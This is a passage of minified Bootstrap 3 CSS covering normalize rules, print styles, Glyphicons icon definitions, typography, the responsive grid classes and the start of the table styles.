40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px;counter-reset:item;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table 